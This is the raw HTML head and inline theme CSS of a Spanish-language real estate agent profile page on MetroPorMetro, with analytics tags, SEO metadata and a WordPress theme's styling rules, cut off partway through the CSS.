

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/agent/joanne-hatch/
body_size: 38566
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joanne Hatch | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/agent/joanne-hatch/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joanne Hatch - MetroPorMetro" />
	<meta property="og:description" content="Web: http://www.insidepanamarealestate.com Celular: +(507) 6561-7174" />
	<meta property="og:url" content="https://www.metropormetro.com/agent/joanne-hatch/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-04-30T20:34:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/agent/joanne-hatch/","url":"https://www.metropormetro.com/agent/joanne-hatch/","name":"Joanne Hatch - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"datePublished":"2021-04-30T20:34:49+00:00","dateModified":"2021-04-30T20:34:50+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/agent/joanne-hatch/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/agent/joanne-hatch/"]}]},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/agent/joanne-hatch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Agentes","item":"https://www.metropormetro.com/agent/"},{"@type":"ListItem","position":3,"name":"Joanne Hatch"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario Joanne Hatch del feed" href="https://metropormetro.com/agent/joanne-hatch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fagent%2Fjoanne-hatch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fagent%2Fjoanne-hatch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
